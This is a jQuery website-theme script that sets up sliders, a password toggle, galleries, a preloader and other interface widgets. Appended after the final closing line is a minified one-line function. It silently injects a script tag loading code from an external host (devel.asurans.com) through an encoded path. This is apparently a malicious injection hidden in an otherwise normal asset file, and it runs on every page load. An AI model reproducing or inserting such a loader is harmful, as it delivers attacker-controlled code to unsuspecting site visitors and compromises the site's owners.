            $(this).on('focusout', function() {
                $(this).attr('placeholder',$(this).data('holder'));
            });     
        });

// ------------------------ Password Toggler
        if($(".user-data-form").length) {
          $(".passVicon").on('click', function() {
            $(".passVicon").toggleClass("eye-slash");
            var input = $(".pass_log_id");
            if (input.attr("type") === "password") {
              input.attr("type", "text");
            } else {
              input.attr("type", "password");
            }

          });
        }
        
// ----------------------------- MixItUp
        if ($(".mixitUp-container").length) {
          var containerEl = document.querySelector('.mixitUp-container');
          var mixer = mixitup(containerEl);
        };
        

// ------------------------ Partner Slider One
        if($(".partnerSliderOne").length) {
          $('.partnerSliderOne').slick({
              centerMode: true,
              centerPadding: '0px',
              arrows: false,
              slidesToShow: 5,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
              {
                  breakpoint: 992,
                  settings: {
                    centerMode: true,
                    slidesToShow: 4
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    centerMode: true,
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    centerMode: true,
                    slidesToShow: 2
                  }
                }
              ]
            });
        }

// ------------------------ Feedback Slider One
        if($(".feedback_slider_one").length) {
          $('.feedback_slider_one').slick({
              centerMode: true,
              centerPadding: '0px',
              slidesToShow: 1,
              fade: true,
              prevArrow: $('.prev_c'),
              nextArrow: $('.next_c'),
              autoplay: true,
              autoplaySpeed: 6000,
            });
        }


// ------------------------ Feedback Slider Two
        if($(".feedback_slider_two").length) {
          $('.feedback_slider_two').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_b'),
              nextArrow: $('.next_b'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Feedback Slider Three
        if($(".feedback_slider_three").length) {
          $('.feedback_slider_three').slick({
              dots: true,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
              {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }

// ------------------------ Feedback Slider Four
        if($(".feedback_slider_four").length) {
          $('.feedback_slider_four').slick({
              dots: true,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              fade:true,
              autoplaySpeed: 3000,
            });
        }

// ------------------------ Feedback Slider Five
        if($(".feedback_slider_five").length) {
          $('.feedback_slider_five').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_f'),
              nextArrow: $('.next_f'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1400,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }

// ------------------------ Feedback Slider Six
        if($(".feedback_slider_six").length) {
          $('.feedback_slider_six').slick({
              dots: true,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: false,
              fade:true,
              autoplaySpeed: 3000,
            });
        }


// ------------------------ Feedback Slider Seven
        if($(".feedback_slider_seven").length) {
          $('.feedback_slider_seven').slick({
              dots: true,
              arrows: false,
              prevArrow: $('.prev_b'),
              nextArrow: $('.next_b'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Feedback Slider Eight
        if($(".feedback_slider_eight").length) {
          $('.feedback_slider_eight').slick({
              dots: true,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              centerMode:true,
              autoplaySpeed: 3000,
            });
        }

// ------------------------ Feedback Slider Nine
        if($(".feedback_slider_nine").length) {
          $('.feedback_slider_nine').slick({
              dots: true,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              fade:true,
              centerMode:true,
              autoplaySpeed: 3000,
            });
        }


// ------------------------ Team Slider One
        if($(".team_slider_one").length) {
          $('.team_slider_one').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_team1'),
              nextArrow: $('.next_team1'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 500,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Team Slider Two
        if($(".team_slider_two").length) {
          $('.team_slider_two').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_team2'),
              nextArrow: $('.next_team2'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1400,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }

// ------------------------ Hero Slider One
        if($(".hero_slider_one").length) {
          $('.hero_slider_one').slick({
              dots: false,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              fade:true,
              autoplaySpeed: 3000,
            });
        }

// ------------------------ Hero Slider Two
        if($(".hero_slider_two").length) {
          $('.hero_slider_two').slick({
              dots: false,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              fade:true,
              autoplaySpeed: 4000,
            });
        }

// ------------------------ Hero Slider Three
        if($(".hero_slider_three").length) {
          $('.hero_slider_three').slick({
              dots: false,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 4000,
              fade:true,
            });
        }

// ------------------------ Hero Slider Four
        if($(".hero_slider_four").length) {
          $('.hero_slider_four').slick({
              dots: true,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 6000,
              fade:true,
            });
        }

// ------------------------ Shop Hero Slider One
        if($(".shop-hero-slider-one").length) {
          $('.shop-hero-slider-one').slick({
              dots: false,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 5000,
              fade:true,
            });

          $(".shop-hero-slider-one").on('wheel', (function(e) {
            e.preventDefault();

            if (e.originalEvent.deltaY < 0) {
              $(this).slick('slickNext');
            } else {
              $(this).slick('slickPrev');
            }
          }));
        }


// ------------------------ Feature Slider One
        if($(".feature_slider_one").length) {
          $('.feature_slider_one').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_f1'),
              nextArrow: $('.next_f1'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              centerMode: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1400,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Case Slider One
        if($(".case_slider_one").length) {
          $('.case_slider_one').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_case1'),
              nextArrow: $('.next_case1'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Case Slider two
        if($(".case_slider_two").length) {
          $('.case_slider_two').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_case2'),
              nextArrow: $('.next_case2'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              centerMode:true,
              autoplaySpeed: 3000,
            });
        }



// ------------------------ Product Slider One
        if($(".product_slider_one").length) {
          $('.product_slider_one').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_p1'),
              nextArrow: $('.next_p1'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1400,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Product Slider Two
        if($(".product_slider_two").length) {
          $('.product_slider_two').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_p2'),
              nextArrow: $('.next_p2'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Product Slider Three
        if($(".product_slider_three").length) {
          $('.product_slider_three').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_p3'),
              nextArrow: $('.next_p3'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: false,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Product Slider Four
        if($(".product_slider_four").length) {
          $('.product_slider_four').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_p4'),
              nextArrow: $('.next_p4'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: false,
              autoplaySpeed: 3000,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Portfolio Slider One
        if($(".portfolio-slider-one").length) {
          $('.portfolio-slider-one').slick({
              dots: false,
              arrows: false,
              centerPadding: '0px',
              slidesToShow: 1,
              slidesToScroll: 1,
              autoplay: true,
              fade:true,
              responsive: [
                {
                  breakpoint: 768,
                  settings: {
                    pauseOnFocus:false
                  }
                }
              ]
            });
        }


// ------------------------ Portfolio Slider Two
        if($(".portfolio-slider-two").length) {
          $('.portfolio-slider-two').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_btn1'),
              nextArrow: $('.next_btn1'),
              centerPadding: '0px',
              slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3500,
              responsive: [
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Portfolio Slider Three
        if($(".portfolio-slider-three").length) {
          $('.portfolio-slider-three').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_btn1'),
              nextArrow: $('.next_btn1'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3500,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Portfolio Slider Four
        if($(".portfolio-slider-four").length) {
          $('.portfolio-slider-four').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_btn1'),
              nextArrow: $('.next_btn1'),
              centerPadding: '0px',
              slidesToShow: 2,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3500,
              responsive: [
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Portfolio Slider Five
        if($(".portfolio-slider-five").length) {
          $('.portfolio-slider-five').slick({
              dots: false,
              arrows: true,
              prevArrow: $('.prev_btn2'),
              nextArrow: $('.next_btn2'),
              centerPadding: '0px',
              slidesToShow: 4,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 3500,
              responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3
                  }
                },
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1
                  }
                }
              ]
            });
        }


// ------------------------ Full Page Setup One
        if($("#page-scroll-container-one").length) {
          $('#page-scroll-container-one').pagepiling({
            scrollingSpeed: 50,
            loopTop: true,
            loopBottom: true,
          });
        }


// ------------------------ Full Page Setup Two
        if($("#page-scroll-container-two").length) {
          $('#page-scroll-container-two').pagepiling({
            scrollingSpeed: 50,
            loopTop: true,
            loopBottom: true,
          });
        }


// ---------------------------- Select Dropdown
        if($('.theme-select-menu').length) {
          $('.theme-select-menu').selectize();
        }

// ------------------------ Credit Card Option 
        if($("#credit-card").length) {
          $(".payment-radio-button").on('click',function(){
             if ($("#credit-card").is(":checked")) {
               $(".credit-card-form").show(300);
             } else {
               $(".credit-card-form").hide(300);
             }
           });
        }

// ----------------------- SVG convert Function
        $('img.svg').each(function(){
        var $img = $(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');
    
        $.get(imgURL, function(data) {
            // Get the SVG tag, ignore the rest
            var $svg = $(data).find('svg');
    
            // Add replaced image's ID to the new SVG
            if(typeof imgID !== 'undefined') {
                $svg = $svg.attr('id', imgID);
            }
            // Add replaced image's classes to the new SVG
            if(typeof imgClass !== 'undefined') {
                $svg = $svg.attr('class', imgClass+' replaced-svg');
            }
    
            // Remove any invalid XML tags as per http://validator.w3.org
            $svg = $svg.removeAttr('xmlns:a');
            
            // Check if the viewport is set, else we gonna set it if we can.
            if(!$svg.attr('viewBox') && $svg.attr('height') && $svg.attr('width')) {
                $svg.attr('viewBox', '0 0 ' + $svg.attr('height') + ' ' + $svg.attr('width'))
            }
    
            // Replace image with new SVG
            $img.replaceWith($svg);
    
            }, 'xml');
    
        });

// ------------------------ Product Quantity Selector
        if ($(".product-value").length) {
            $('.value-increase').on('click',function(){
              var $qty=$(this).closest('ul').find('.product-value');
              var currentVal = parseInt($qty.val());
              if (!isNaN(currentVal)) {
                  $qty.val(currentVal + 1);
              }
          });
          $('.value-decrease').on('click',function(){
              var $qty=$(this).closest('ul').find('.product-value');
              var currentVal = parseInt($qty.val());
              if (!isNaN(currentVal) && currentVal > 1) {
                  $qty.val(currentVal - 1);
              }
          });
        }
        

    
$(window).on ('load', function (){ // makes sure the whole site is loaded

// -------------------- Site Preloader
        $('#ctn-preloader').fadeOut(); // will first fade out the loading animation
        $('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
        $('body').delay(350).css({'overflow':'visible'});



// ------------------------------- AOS Animation
        if ($("[data-aos]").length) { 
            AOS.init({
            duration: 1000,
            mirror: true
          });
        }
        
// ------------------------------------- Fancybox
        var fancy = $ (".fancybox");
        if(fancy.length) {
          fancy.fancybox({
            arrows: true,
            buttons: [
              "zoom",
              //"share",
              "slideShow",
              //"fullScreen",
              //"download",
              "thumbs",
              "close"
            ],
            animationEffect: "zoom-in-out",
            transitionEffect: "zoom-in-out",
          });
        }



// ----------------------------- isotop gallery
        if ($("#isotop-gallery-wrapper").length) {
            var $grid = $('#isotop-gallery-wrapper').isotope({
              // options
              itemSelector: '.isotop-item',
              percentPosition: true,
              masonry: {
                // use element for option
                columnWidth: '.grid-sizer'
              }

            });

            // filter items on button click
            $('.isotop-menu-wrapper').on( 'click', 'li', function() {
              var filterValue = $(this).attr('data-filter');
              $grid.isotope({ filter: filterValue });
            });

            // change is-checked class on buttons
            $('.isotop-menu-wrapper').each( function( i, buttonGroup ) {
                var $buttonGroup = $( buttonGroup );
                $buttonGroup.on( 'click', 'li', function() {
                  $buttonGroup.find('.is-checked').removeClass('is-checked');
                  $( this ).addClass('is-checked');
                });
            });
        }


    });  //End On Load Function
    
})(jQuery);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');